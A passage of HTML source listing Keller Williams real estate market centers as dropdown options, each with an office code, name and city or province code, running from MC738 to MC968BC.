										MC738 &mdash; KW® TAMPA CENTRAL (TAMPA, FL)									</option>
							        									<option value="mc739">
										MC739 &mdash; KW® SOUTH SHORE (BEACH, FL)									</option>
							        									<option value="mc741">
										MC741 &mdash; KW® CAPITAL (GABLES, FL)									</option>
							        									<option value="mc746">
										MC746 &mdash; KW® CENTRAL 75 (RICHARDSON, TX)									</option>
							        									<option value="mc748">
										MC748 &mdash; KW® REAL ESTATE (HORSHAM, PA)									</option>
							        									<option value="mc749">
										MC749 &mdash; KW® ACTION REALTY, LLC (ROCK, CO)									</option>
							        									<option value="mc750">
										MC750 &mdash; KW® GREENVILLE CENTRAL (GREENVILLE, SC)									</option>
							        									<option value="mc751">
										MC751 &mdash; KW® REALTY LANDMARK (FLUSHING, NY)									</option>
							        									<option value="mc753">
										MC753 &mdash; KW® SOUTH SOUND (LACEY, WA)									</option>
							        									<option value="mc754">
										MC754 &mdash; KW® CPRE LLC (BOTHELL, WA)									</option>
							        									<option value="mc757">
										MC757 &mdash; KW® CHATTANOOGA - DOWNTOWN (CHATTANOOGA, TN)									</option>
							        									<option value="mc757bc">
										MC757BC &mdash; KW® GREATER DALTON (DALTON, GA)									</option>
							        									<option value="mc757bc2">
										MC757BC2 &mdash; KW® RIDGE TO RIVER (DAYTON, TN)									</option>
							        									<option value="mc757bc3">
										MC757BC3 &mdash; KW® SUMMIT (MOUNTAIN, TN)									</option>
							        									<option value="mc758">
										MC758 &mdash; KW® MEMPHIS EAST (MEMPHIS, TN)									</option>
							        									<option value="mc759">
										MC759 &mdash; KW® WESTFIELD (OREM, UT)									</option>
							        									<option value="mc76">
										MC76 &mdash; KW® REALTY (Phoenix, AZ)									</option>
							        									<option value="mc762">
										MC762 &mdash; KW PLATFORM (LATHAM, NY)									</option>
							        									<option value="mc764">
										MC764 &mdash; KW® BRAZOS VALLEY (STATION, TX)									</option>
							        									<option value="mc764bc">
										MC764BC &mdash; KW® BRENHAM (BRENHAM, TX)									</option>
							        									<option value="mc765">
										MC765 &mdash; KW® COLORADO WEST REALTY LLC (JUNCTION, CO)									</option>
							        									<option value="mc766">
										MC766 &mdash; KW® CONIFER (CONIFER, CO)									</option>
							        									<option value="mc767">
										MC767 &mdash; KW® SOUTH VALLEY (JORDAN, UT)									</option>
							        									<option value="mc768">
										MC768 &mdash; KW® NORTH COUNTRY (CELINA, TX)									</option>
							        									<option value="mc769">
										MC769 &mdash; KW® REALTY GROUP (SCARSDALE, NY)									</option>
							        									<option value="mc77">
										MC77 &mdash; KW® PROFESSIONALS (SPRING, TX)									</option>
							        									<option value="mc770">
										MC770 &mdash; KW Cleveland (CLEVELAND, TN)									</option>
							        									<option value="mc771">
										MC771 &mdash; KW® EASTSIDE INC (KIRKLAND, WA)									</option>
							        									<option value="mc772">
										MC772 &mdash; KW® EMPOWER (PHILADELPHIA, PA)									</option>
							        									<option value="mc773">
										MC773 &mdash; KW® NW LOUISIANA (SHREVEPORT, LA)									</option>
							        									<option value="mc775">
										MC775 &mdash; KW® PHILADELPHIA (PHILADELPHIA, PA)									</option>
							        									<option value="mc776">
										MC776 &mdash; KW® BIG BEAR/LAKE ARROWHEAD (LAKE, CA)									</option>
							        									<option value="mc777">
										MC777 &mdash; KW® TORONTO (ON M4L)									</option>
							        									<option value="mc778">
										MC778 &mdash; KW® ADVANTAGE REALTY (COLLEGE, PA,)									</option>
							        									<option value="mc779">
										MC779 &mdash; KW® GREATER CLEVELAND NORTHEAST (MENTOR, OH)									</option>
							        									<option value="mc780">
										MC780 &mdash; KW® REALTY BOSTON NORTHWEST (CONCORD, MA)									</option>
							        									<option value="mc780bc1">
										MC780BC1 &mdash; KW® BOSTON NORTHWEST (LEXINGTON, MA)									</option>
							        									<option value="mc781">
										MC781 &mdash; KW METRO CENTER OLD TOWN (ALEXANDRIA, VA)									</option>
							        									<option value="mc782">
										MC782 &mdash; KW® MADISON (MADISON, AL)									</option>
							        									<option value="mc783">
										MC783 &mdash; KW® LOUISVILLE EAST (LOUISVILLE, KY)									</option>
							        									<option value="mc785">
										MC785 &mdash; KW® REALTY BETHANY (BEACH, DE)									</option>
							        									<option value="mc785bc1">
										MC785BC1 &mdash; KW® REALTY- LEWES (LEWES, DE)									</option>
							        									<option value="mc786">
										MC786 &mdash; KW® PARISHWIDE PARTNERS (MONROE, LA)									</option>
							        									<option value="mc787">
										MC787 &mdash; KW® MAPLEWOOD-MID TOWN DIRECT (MAPLEWOOD, NJ)									</option>
							        									<option value="mc788">
										MC788 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc788bc1">
										MC788BC1 &mdash; KW® ARIZONA LIVING REALTY (KINGMAN, AZ)									</option>
							        									<option value="mc788bc2">
										MC788BC2 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc789">
										MC789 &mdash; KW® OMAHA (OMAHA, NE)									</option>
							        									<option value="mc79">
										MC79 &mdash; KW® ELITE PARTNERS (HILL, FL)									</option>
							        									<option value="mc790">
										MC790 &mdash; KW® REALTY GROUP (ANNISTON, AL)									</option>
							        									<option value="mc791">
										MC791 &mdash; 678.425.1988 (BRASELTON, GA)									</option>
							        									<option value="mc792">
										MC792 &mdash; KW® AUBURN, AL (AUBURN, AL)									</option>
							        									<option value="mc793">
										MC793 &mdash; KW® LEGACY GROUP REALTY (CANTON, OH)									</option>
							        									<option value="mc794">
										MC794 &mdash; KW® ATLANTIC SHORE (NORTHFIELD, NJ)									</option>
							        									<option value="mc796">
										MC796 &mdash; KW® METROPOLITAN (BALTIMORE, MD)									</option>
							        									<option value="mc797">
										MC797 &mdash; KW® TRI-COUNTY PROPERTIES (MEDINA, OH)									</option>
							        									<option value="mc798">
										MC798 &mdash; KW® REALTY (MEDFORD, NJ)									</option>
							        									<option value="mc798bc">
										MC798BC &mdash; KW® REALTY (MARLTON, NJ)									</option>
							        									<option value="mc8">
										MC8 &mdash; KW® AUSTIN NORTHWEST (AUSTIN, TX)									</option>
							        									<option value="mc80">
										MC80 &mdash; KW® METROPOLITAN (HOUSTON, TX)									</option>
							        									<option value="mc801">
										MC801 &mdash; KW® BOSTON SOUTHWEST (WESTWOOD, MA)									</option>
							        									<option value="mc801bc">
										MC801BC &mdash; KW® BOSTON SOUTHWEST (NEEDHAM, MA)									</option>
							        									<option value="mc802">
										MC802 &mdash; KW® VISALIA (VISALIA, CA)									</option>
							        									<option value="mc803">
										MC803 &mdash; KW® M?LEAN GREAT FALLS (MCLEAN, VA)									</option>
							        									<option value="mc805">
										MC805 &mdash; KW® TOWN CENTER (BEACH, VA)									</option>
							        									<option value="mc806">
										MC806 &mdash; KW® ARCADIA (ARCADIA, CA)									</option>
							        									<option value="mc807">
										MC807 &mdash; KW® SUBURBAN REALTY (LIVINGSTON, NJ)									</option>
							        									<option value="mc808">
										MC808 &mdash; KW® REALTY CHICO DRE# 01842969 (CHICO, CA)									</option>
							        									<option value="mc809">
										MC809 &mdash; KW® GREATER SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc810">
										MC810 &mdash; KW® KEYSTONE (YORK, PA)									</option>
							        									<option value="mc812">
										MC812 &mdash; KW® ROCKFORD (PARK, IL)									</option>
							        									<option value="mc813">
										MC813 &mdash; KW® BARTLESVILLE (BARTLESVILLE, OK)									</option>
							        									<option value="mc813bc1">
										MC813BC1 &mdash; KW® REALTY GRAND LAKE (GROVE, OK)									</option>
							        									<option value="mc813bc2">
										MC813BC2 &mdash; KW® REALTY SELECT (CITY, OKLAHOMA,)									</option>
							        									<option value="mc813bc3">
										MC813BC3 &mdash; KW® REALTY GRAND LAKE (AFTON, OK)									</option>
							        									<option value="mc813bc4">
										MC813BC4 &mdash; KW® PARTNERS MIAMI (Miami, OK,)									</option>
							        									<option value="mc813bc5">
										MC813BC5 &mdash; Keller Williams Realty Partners (ADAIR, OK,)									</option>
							        									<option value="mc814">
										MC814 &mdash; KW® REALTY (KNOXVILLE, TN)									</option>
							        									<option value="mc815">
										MC815 &mdash; KW® LEGACY PARTNERS (HARTFORD, CT)									</option>
							        									<option value="mc815bc1">
										MC815BC1 &mdash; KW® LEGACY PARTNERS (FARMINGTON, CT)									</option>
							        									<option value="mc815bc2">
										MC815BC2 &mdash; KW® LEGACY PARTNERS (Simsbury, CT)									</option>
							        									<option value="mc815bc3">
										MC815BC3 &mdash; KW® LEGACY PARTNERS (WALLINGFORD, CT)									</option>
							        									<option value="mc815bc4">
										MC815BC4 &mdash; KW® LEGACY PARTNERS (MANSFIELD, CT)									</option>
							        									<option value="mc815bc5">
										MC815BC5 &mdash; KW® LEGACY PARTNERS (GLASTONBURY, CT)									</option>
							        									<option value="mc815bc6">
										MC815BC6 &mdash; KW® LEGACY PARTNERS (WETHERSFIELD, CT)									</option>
							        									<option value="mc815bc7">
										MC815BC7 &mdash; KW® LEGACY PARTNERS (Saybrook, CT)									</option>
							        									<option value="mc816">
										MC816 &mdash; KW® ELITE 757 (CHESAPEAKE, VA)									</option>
							        									<option value="mc816bc">
										MC816BC &mdash; KW® COMMONWEALTH (Waynesboro, VA)									</option>
							        									<option value="mc819">
										MC819 &mdash; KW® REALTY WEST (PRAIRIE MO,)									</option>
							        									<option value="mc82">
										MC82 &mdash; KW® PREMIER (KATY, TX)									</option>
							        									<option value="mc820">
										MC820 &mdash; KW® GREATER ROCHESTER (ROCHESTER, NY)									</option>
							        									<option value="mc821">
										MC821 &mdash; KW® CEDAR PARK / LEANDER (PARK, TX)									</option>
							        									<option value="mc824">
										MC824 &mdash; KW® METRO SOUTH (ALABASTER, AL)									</option>
							        									<option value="mc825">
										MC825 &mdash; KW® TOWNE SQUARE REALTY (RIDGE, NJ)									</option>
							        									<option value="mc826">
										MC826 &mdash; KW® CAPE COD & COLONIAL PARTNERS (CENTERVILLE, MA)									</option>
							        									<option value="mc826bc">
										MC826BC &mdash; KW® COLONIAL PARTNERS (PLYMOUTH, MA)									</option>
							        									<option value="mc827">
										MC827 &mdash; KW® Realty (HARRISBURG, PA)									</option>
							        									<option value="mc828">
										MC828 &mdash; KW® PINEHURST (PINES, NC)									</option>
							        									<option value="mc83">
										MC83 &mdash; KW® REALTY ADVANTAGE (TULSA, OK)									</option>
							        									<option value="mc830">
										MC830 &mdash; KW® REALTY SUCCESS,  LLC (LITTLETON, CO)									</option>
							        									<option value="mc831">
										MC831 &mdash; KW® RIVERSIDE CENTRAL (RIVERSIDE, CA)									</option>
							        									<option value="mc832">
										MC832 &mdash; KW® BURLINGTON (BURLINGTON, NC)									</option>
							        									<option value="mc833">
										MC833 &mdash; KW® ELITE REALTY, BROKERAGE (BC V3B)									</option>
							        									<option value="mc834">
										MC834 &mdash; KW® FRESNO (FRESNO, CA)									</option>
							        									<option value="mc835">
										MC835 &mdash; KW® WEST VENTURA COUNTY ( 93001)									</option>
							        									<option value="mc835bc1">
										MC835BC1 &mdash; KW® WEST VENTURA COUNTY (CAMARILLO, CA)									</option>
							        									<option value="mc835bc2">
										MC835BC2 &mdash; KW® WEST VENTURA COUNTY (OJAI, CA)									</option>
							        									<option value="mc835bc3">
										MC835BC3 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc835bc4">
										MC835BC4 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc836">
										MC836 &mdash; KW® MONTGOMERY (MONTGOMERY, AL)									</option>
							        									<option value="mc838">
										MC838 &mdash; KW® ENERGY REAL ESTATE, BROKERAGE (ON L1J)									</option>
							        									<option value="mc839">
										MC839 &mdash; KW® LIVING (SOLON, OH)									</option>
							        									<option value="mc84">
										MC84 &mdash; KW® REALTY PREMIER (OWASSO, OK)									</option>
							        									<option value="mc840">
										MC840 &mdash; KW® NW MONTANA (KALISPELL, MT)									</option>
							        									<option value="mc842">
										MC842 &mdash; KW® WESTERN UPSTATE (ANDERSON, SC)									</option>
							        									<option value="mc842bc1">
										MC842BC1 &mdash; KW® CLEMSON (CLEMSON, SC)									</option>
							        									<option value="mc842bc10">
										MC842BC10 &mdash; KW® THE DOWNING GROUP (COLUMBIA, SC)									</option>
							        									<option value="mc842bc11">
										MC842BC11 &mdash; KW® OCONEE (WESTMINSTER, SC)									</option>
							        									<option value="mc842bc2">
										MC842BC2 &mdash; KW® GREENWOOD (GREENWOOD, SC)									</option>
							        									<option value="mc842bc3">
										MC842BC3 &mdash; KW® LAKE REGION (SENECA, SC)									</option>
							        									<option value="mc842bc4">
										MC842BC4 &mdash; KW® UPSTATE LEGACY (PIEDMONT, SC)									</option>
							        									<option value="mc842bc5">
										MC842BC5 &mdash; KW® LUXURY LAKE LIVING (SUNSET, SC)									</option>
							        									<option value="mc842bc6">
										MC842BC6 &mdash; KW® PICKENS (PICKENS, SC)									</option>
							        									<option value="mc842bc7">
										MC842BC7 &mdash; KW® POWDERSVILLE (PIEDMONT, SC)									</option>
							        									<option value="mc842bc8">
										MC842BC8 &mdash; KW® SENECA (SENECA, SC)									</option>
							        									<option value="mc842bc9">
										MC842BC9 &mdash; KW® REALTY (WALHALLA, SC)									</option>
							        									<option value="mc843">
										MC843 &mdash; KW® REALTY WEST CHESTER (MIDDLETOWN, OH)									</option>
							        									<option value="mc844">
										MC844 &mdash; KW® REALTY OF SOUTHEAST TEXAS (BEAUMONT, TX)									</option>
							        									<option value="mc845">
										MC845 &mdash; KW® REALTY SOUTHERN TIER &amp; FINGER LAKES (ELMIRA, NY)									</option>
							        									<option value="mc846">
										MC846 &mdash; KW® REALTY FIRST CHOICE (PRAIRIEVILLE, LA)									</option>
							        									<option value="mc847">
										MC847 &mdash; KW® ALEXANDRIA/PINEVILLE (ALEXANDRIA, LA)									</option>
							        									<option value="mc848">
										MC848 &mdash; KW® REALTY CENTRES, BROKERAGE (ON L3Y)									</option>
							        									<option value="mc849">
										MC849 &mdash; KW® CHERVENIC REALTY (STOW, OH)									</option>
							        									<option value="mc85">
										MC85 &mdash; KW® LAKE CITIES (GARLAND, TX)									</option>
							        									<option value="mc850">
										MC850 &mdash; KW® CALABASAS (CALABASAS, CA)									</option>
							        									<option value="mc851">
										MC851 &mdash; KW NORTHERN MICHIGAN (CITY, MI)									</option>
							        									<option value="mc852">
										MC852 &mdash; KW® BLOOMINGTON (BLOOMINGTON, IL)									</option>
							        									<option value="mc853">
										MC853 &mdash; KW® FAIRFAX (FAIRFAX, VA)									</option>
							        									<option value="mc854">
										MC854 &mdash; KW® METRO NORTH (GARDENDALE, AL)									</option>
							        									<option value="mc855">
										MC855 &mdash; KW® JOHNSON CITY (CITY, TN)									</option>
							        									<option value="mc855bc">
										MC855BC &mdash; KW® BRISTOL (BRISTOL, TN)									</option>
							        									<option value="mc855bc1">
										MC855BC1 &mdash; KW® KINGSPORT (KINGSPORT, TN)									</option>
							        									<option value="mc857">
										MC857 &mdash; KW® CHULA VISTA (VISTA, CA)									</option>
							        									<option value="mc858">
										MC858 &mdash; KW® REALTY CONSULTANTS (JEFFERSONVILLE, IN)									</option>
							        									<option value="mc859">
										MC859 &mdash; KW® LOWER RIO GRANDE VALLEY (HARLINGEN, TX)									</option>
							        									<option value="mc86">
										MC86 &mdash; KW® MCKINNEY NORTH COLLIN COUNTY (MCKINNEY, TX)									</option>
							        									<option value="mc860">
										MC860 &mdash; KW® SOUTH BURLINGTON (BURLINGTON, VT)									</option>
							        									<option value="mc861">
										MC861 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc862">
										MC862 &mdash; KW® GREATER ROCHESTER WEST (ROCHESTER, NY)									</option>
							        									<option value="mc863">
										MC863 &mdash; KW® SANTA BARBARA (BARBARA, CA)									</option>
							        									<option value="mc864">
										MC864 &mdash; KW® Premier Realty (HAGERSTOWN, MD)									</option>
							        									<option value="mc864bc">
										MC864BC3 &mdash; KW® Premier Realty (GREENCASTLE, PA)									</option>
							        									<option value="mc864bc1">
										MC864BC1 &mdash; KW® PREMIER REALTY (Cumberland, MD)									</option>
							        									<option value="mc864bc2">
										MC864BC2 &mdash; KW® PREMIER REALTY (MARTINSBURG, WV)									</option>
							        									<option value="mc866">
										MC866 &mdash; KW® REALTY SERVICES (FLORENCE, KY)									</option>
							        									<option value="mc867">
										MC867 &mdash; KW® REALTY SOUTHWEST LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc868">
										MC868 &mdash; KW® ELITE (PLAINVILLE, MA)									</option>
							        									<option value="mc869">
										MC869 &mdash; KW® NEWPORT ESTATES (MAR, CA)									</option>
							        									<option value="mc87">
										MC87 &mdash; KW® DENTON (DENTON, TX)									</option>
							        									<option value="mc871">
										MC871 &mdash; KW PEACE RIVER PARTNERS (and Port)									</option>
							        									<option value="mc871bc">
										MC871BC &mdash; KW OF HIGHLANDS COUNTY (Sebring, FL)									</option>
							        									<option value="mc872">
										MC872 &mdash; KW® REALTY RIVER CITIES (COLUMBUS, GA)									</option>
							        									<option value="mc872bc">
										MC872BC &mdash; KW® REALTY RIVER CITIES (CITY, AL)									</option>
							        									<option value="mc873">
										MC873 &mdash; KW® SELECT REALTY (NS B4A)									</option>
							        									<option value="mc874">
										MC874 &mdash; KW® SIGNATURE (BAR, CA)									</option>
							        									<option value="mc875">
										MC875 &mdash; KW® EAST IDAHO (FALLS, ID)									</option>
							        									<option value="mc876">
										MC876 &mdash; KW® EDINA (EDINA, MN)									</option>
							        									<option value="mc877">
										MC877 &mdash; KW NJ METRO GROUP (MONTCLAIR, NJ)									</option>
							        									<option value="mc878">
										MC878 &mdash; KW® NORCO / ONTARIO (NORCO, CA)									</option>
							        									<option value="mc879">
										MC879 &mdash; KW® 1ADVANTAGE (BETTENDORF, IA)									</option>
							        									<option value="mc879bc1">
										MC879BC1 &mdash; KW® 1ADVANTAGE (DUBUQUE, IA)									</option>
							        									<option value="mc879bc2">
										MC879BC2 &mdash; KW® ADVANTAGE (Bettendorf, IA)									</option>
							        									<option value="mc88">
										MC88 &mdash; KW® CLIENTS’ CHOICE REALTY (SPRINGS, CO)									</option>
							        									<option value="mc880">
										MC880 &mdash; KW® SAN DIEGO EAST FOOTHILLS (CAJON, CA)									</option>
							        									<option value="mc881">
										MC881 &mdash; KW® REALTY LANDMARK II (HEIGHTS, NY)									</option>
							        									<option value="mc882">
										MC882 &mdash; KW® ST. PETE (PETERSBURG, FL)									</option>
							        									<option value="mc883">
										MC883 &mdash; KW® EXCLUSIVE (PITTSBURGH PA)									</option>
							        									<option value="mc884">
										MC884 &mdash; KW METRO CENTER (MIDLOTHIAN, VA)									</option>
							        									<option value="mc885">
										MC885 &mdash; KW® NORTH VALLEY (RANCH, CA)									</option>
							        									<option value="mc886">
										MC886 &mdash; KW® CHESTERFIELD (Chesterfield, MO)									</option>
							        									<option value="mc887">
										MC887 &mdash; KW® VILLAGE SQUARE (RIDGEWOOD, NJ)									</option>
							        									<option value="mc888">
										MC888 &mdash; KW® NYC - MANHATTAN (YORK, NY)									</option>
							        									<option value="mc889">
										MC889 &mdash; KW® MOUNTAIN PROPERTIES (EDWARDS, CO)									</option>
							        									<option value="mc89">
										MC89 &mdash; KW® REAL ESTATE, LLC (TREE, CO)									</option>
							        									<option value="mc890">
										MC890 &mdash; KW® LIFESTYLES REALTY (ON N6J)									</option>
							        									<option value="mc891">
										MC891 &mdash; KW® PACIFIC PLAYA (ANGELES, CA)									</option>
							        									<option value="mc892">
										MC892 &mdash;  Keller Williams® Capital Realty (Helena, MT)									</option>
							        									<option value="mc892bc">
										MC892BC &mdash; KW® Copper Realty (Butte, MT)									</option>
							        									<option value="mc892bc1">
										MC892BC1 &mdash; KW® Northen Montana Realty (Falls, MT)									</option>
							        									<option value="mc893">
										MC893 &mdash; KW® ELITE PENINSULA (NEWS, VA)									</option>
							        									<option value="mc894">
										MC894 &mdash; KW® DEVON-WAYNE (WAYNE, PA)									</option>
							        									<option value="mc895">
										MC895 &mdash; KW® PACIFIC ESTATES (BEACH, CA)									</option>
							        									<option value="mc896">
										MC896 &mdash; KW® TRI-LAKES (BRANSON, MO)									</option>
							        									<option value="mc897">
										MC897 &mdash; KW® PREMIER PROPERTIES (WESTFIELD, NJ)									</option>
							        									<option value="mc898">
										MC898 &mdash; KW® EXPERIENCE REALTY (MURRAY, KY)									</option>
							        									<option value="mc899">
										MC899 &mdash; KW® EVANSVILLE (EVANSVILLE, IN)									</option>
							        									<option value="mc90">
										MC90 &mdash;  (200	Grand Junction)									</option>
							        									<option value="mc900">
										MC900 &mdash; GO KW® REALTY SANTA FE - SANTAFEKW.COM (FE, NM)									</option>
							        									<option value="mc900bc">
										MC900BC &mdash; KW® REALTY (FARMINGTON, NM)									</option>
							        									<option value="mc901">
										MC901 &mdash; KW® ANAHEIM HILLS | YORBA LINDA (LINDA, CA)									</option>
							        									<option value="mc902">
										MC902 &mdash; KW® REDLANDS (REDLANDS, CA)									</option>
							        									<option value="mc903">
										MC903 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc1">
										MC903BC1 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc2">
										MC903BC2 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc3">
										MC903BC3 &mdash; KW® JERSEY SHORE (AVALON, NJ)									</option>
							        									<option value="mc903bc4">
										MC903BC4 &mdash; KW® JERSEY SHORE (CREST, NJ)									</option>
							        									<option value="mc904">
										MC904 &mdash; KW® EDGE REALTY, BROKERAGE (ON L7N)									</option>
							        									<option value="mc905">
										MC905 &mdash; KW® CAPITAL PROPERTIES (BETHESDA, MD)									</option>
							        									<option value="mc906">
										MC906 &mdash; KW® GLENDORA (GLENDORA, CA)									</option>
							        									<option value="mc907">
										MC907 &mdash; KW® CINCINNATI METRO NORTHEAST (MASON, OH)									</option>
							        									<option value="mc908">
										MC908 &mdash; KW® SAN DIEGO SIGNATURE (DIEGO, CA)									</option>
							        									<option value="mc909">
										MC909 &mdash; KW® HUDSON VALLEY UNITED (MIDDLETOWN, NY)									</option>
							        									<option value="mc91">
										MC91 &mdash; KW® CITY-VIEW (SAN ANTONIO)									</option>
							        									<option value="mc910">
										MC910 &mdash; KW® COASTAL LIVING (ENGLEWOOD, FL)									</option>
							        									<option value="mc912">
										MC912 &mdash; KW® ELITE PARTNERS III REALTY (CLERMONT, FL)									</option>
							        									<option value="mc912bc">
										MC912BC &mdash; KW® REALTY ELITE PARTNERS IV (DORA, FL)									</option>
							        									<option value="mc913">
										MC913 &mdash; KW® NAPLES (NAPLES, FL)									</option>
							        									<option value="mc914">
										MC914 &mdash; KW® REALTY METROPOLITAN (MORRISTOWN, NJ)									</option>
							        									<option value="mc915">
										MC915 &mdash; KW® MONMOUTH OCEAN (JACKSON, NJ)									</option>
							        									<option value="mc916">
										MC916 &mdash; KW® GREATER DES MOINES (MOINES, IA)									</option>
							        									<option value="mc917">
										MC917 &mdash; KW® PENINSULA ESTATES (BURLINGAME, CA)									</option>
							        									<option value="mc918">
										MC918 &mdash; KW® GULF BEACHES (ISLAND, FL)									</option>
							        									<option value="mc92">
										MC92 &mdash; KW® DALLAS METRO NORTH (MOUND, TX)									</option>
							        									<option value="mc920">
										MC920 &mdash; KW® REALTY NYC GROUP (BRONX, NY)									</option>
							        									<option value="mc921">
										MC921 &mdash; KW® LYNCHBURG (FOREST, VA)									</option>
							        									<option value="mc922">
										MC922 &mdash; KW® BROOKLYN (BROOKLYN, NY)									</option>
							        									<option value="mc923">
										MC923 &mdash; KW® SIOUX FALLS (FALLS, SD)									</option>
							        									<option value="mc924">
										MC924 &mdash; KW® LAKE CHARLES (CHARLES, LA)									</option>
							        									<option value="mc925">
										MC925 &mdash; KW® EAST MONMOUTH (SHREWSBURY, NJ)									</option>
							        									<option value="mc926">
										MC926 &mdash; KW® EXPERIENCE REALTY BROKERAGE (ON L4N)									</option>
							        									<option value="mc927">
										MC927 &mdash; KW® CO-ELEVATION REALTY (ON M6S)									</option>
							        									<option value="mc928">
										MC928 &mdash; KW® ROCHESTER TROY (ROCHESTER, MI)									</option>
							        									<option value="mc929">
										MC929 &mdash; KW® MISSISSAUGA (ON L5C)									</option>
							        									<option value="mc93">
										MC93 &mdash; KW® LEGACY (PLANO, TX)									</option>
							        									<option value="mc930">
										MC930 &mdash; KW® TORONTO (ON M5V)									</option>
							        									<option value="mc931">
										MC931 &mdash; KW® SARATOGA - LOS GATOS ESTATES (GATOS, CA)									</option>
							        									<option value="mc932">
										MC932 &mdash; KW® GRAND RAPIDS NORTH (RAPIDS, MI)									</option>
							        									<option value="mc933">
										MC933 &mdash; KW® GREENSBORO NORTH (GREENSBORO, NC)									</option>
							        									<option value="mc934">
										MC934 &mdash; KW® CHARLESTON WEST ASHLEY (CHARLESTON, SC)									</option>
							        									<option value="mc934bc">
										MC934BC &mdash; KW® KEY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc2">
										MC934BC2 &mdash; ChuckTown Homes Powered by Keller Williams® (Charleston, SC)									</option>
							        									<option value="mc934bc3">
										MC934BC3 &mdash; The Gabel Groups Powered by Keller Williams (Summerville, SC)									</option>
							        									<option value="mc934bc4">
										MC934BC4 &mdash; KW® PARKWAY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc5">
										MC934BC5 &mdash; The Husted Team Powered by Keller Williams  (SUMMERVILLE, SC)									</option>
							        									<option value="mc935">
										MC935 &mdash; KW® SUN VALLEY SOUTHERN IDAHO (FALLS, ID)									</option>
							        									<option value="mc936">
										MC936 &mdash; KW® BLACK DIAMOND REALTY (BC V5J)									</option>
							        									<option value="mc937">
										MC937 &mdash; KW® MONTREAL, QC (QC H3B)									</option>
							        									<option value="mc938">
										MC938 &mdash; KW® HUNTINGTON BEACH (BEACH, CA)									</option>
							        									<option value="mc939">
										MC939 &mdash; KW® GOLD COAST (MANHASSET, NY)									</option>
							        									<option value="mc94">
										MC94 &mdash; KW® REALTY SERVICES (MANDEVILLE, LA)									</option>
							        									<option value="mc940">
										MC940 &mdash; KW® EXCEL REALTY (WESTERVILLE, OH)									</option>
							        									<option value="mc941">
										MC941 &mdash; KW® CAPITAL REALTY (BRUNSWIXK E3C)									</option>
							        									<option value="mc942">
										MC942 &mdash; KW® VALLEY REALTY (LAKE, NJ)									</option>
							        									<option value="mc943">
										MC943 &mdash; KW® WASHINGTON TOWNSHIP (SEWELL, NJ)									</option>
							        									<option value="mc943bc">
										MC943BC &mdash; KW® MAIN STREET (COLLINGSWOOD, NJ)									</option>
							        									<option value="mc943bc2">
										MC943BC2 &mdash; KW® HOMETOWN REALTY (HILL, NJ)									</option>
							        									<option value="mc944">
										MC944 &mdash; KW® DULLES (STERLING, VA)									</option>
							        									<option value="mc945">
										MC945 &mdash; KW® MIDDLE GEORGIA (ROBINS, GA)									</option>
							        									<option value="mc946">
										MC946 &mdash; KW® HONOLULU (HONOLULU, HI)									</option>
							        									<option value="mc947">
										MC947 &mdash; KW® PORT ST. LUCIE (LUCIE, FL)									</option>
							        									<option value="mc948">
										MC948 &mdash; KW® CITY LIFE REALTY (HOBOKEN, NJ)									</option>
							        									<option value="mc949">
										MC949 &mdash; KW UNITED (CHURCH, VA)									</option>
							        									<option value="mc94bc">
										MC94BC &mdash; KW® REALTY SERVICES (Hammond, LA)									</option>
							        									<option value="mc94bc2">
										MC94BC2 &mdash; KW® REALTY SERVICES TYLERTOWN (Tylertown, MS)									</option>
							        									<option value="mc94bc3">
										MC94BC3 &mdash; KW® REALTY SERVICES (McComb, MS)									</option>
							        									<option value="mc950">
										MC950 &mdash; KW® DOWNTOWN LA (ANGELES, CA)									</option>
							        									<option value="mc951">
										MC951 &mdash; KW® WHITTIER (WHITTIER, CA)									</option>
							        									<option value="mc952">
										MC952 &mdash; KW® REALTY SOUTHWEST ASSOCIATES, LLC (DURANGO, CO)									</option>
							        									<option value="mc953">
										MC953 &mdash; KW® ON THE WATER SARASOTA (SARASOTA, FL)									</option>
							        									<option value="mc954">
										MC954 &mdash; KW® PREFERRED (COLUMBIA, SC)									</option>
							        									<option value="mc955">
										MC955 &mdash; KW® ATLANTIC PARTNERS SOUTHSIDE (JACKSONVILLE, FL)									</option>
							        									<option value="mc956">
										MC956 &mdash; KW® SAN CARLOS (CARLOS, CA)									</option>
							        									<option value="mc957">
										MC957 &mdash; KW® UPSTATE NY PROPERTIES (ONEONTA, NY)									</option>
							        									<option value="mc958">
										MC958 &mdash; KW® COMMONWEALTH (LEXINGTON, KY)									</option>
							        									<option value="mc959">
										MC959 &mdash; KW® GREEN BAY (PERE, WI)									</option>
							        									<option value="mc959bc1">
										MC959BC1 &mdash; KW® MANITOWOC (MANITOWOC, WI)									</option>
							        									<option value="mc959bc2">
										MC959BC2 &mdash; KW® UPPER PENINSULA (MANISTIQUE, MI)									</option>
							        									<option value="mc959bc3">
										MC959BC3 &mdash; KW® EMPOWER (SHEBOYGAN, WI)									</option>
							        									<option value="mc96">
										MC96 &mdash; KW® PREFERRED REALTY (WESTMINSTER, CO)									</option>
							        									<option value="mc960">
										MC960 &mdash; KW® LEGACY (TOWSON, MD)									</option>
							        									<option value="mc961">
										MC961 &mdash; KW® CAPITAL PROPERTIES (ROCKVILLE, MD)									</option>
							        									<option value="mc963">
										MC963 &mdash; KW® HAMILTON (ON L8L)									</option>
							        									<option value="mc964">
										MC964 &mdash; KW® TOWN LIFE (TENAFLY, NJ)									</option>
							        									<option value="mc965">
										MC965 &mdash; KW® REALTY CONSULTANTS (SPRINGS, FL)									</option>
							        									<option value="mc966">
										MC966 &mdash; KW® ANKENY (ANKENY, IA)									</option>
							        									<option value="mc967">
										MC967 &mdash; KW® NORTHERN COLORADO (COLLINS, CO)									</option>
							        									<option value="mc968">
										MC968 &mdash; KW® BLACK HILLS (CITY, SD)									</option>
							        									<option value="mc968bc">
